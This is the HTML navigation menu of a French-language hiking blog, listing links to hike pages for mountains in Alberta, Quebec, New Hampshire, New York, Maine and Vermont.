		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
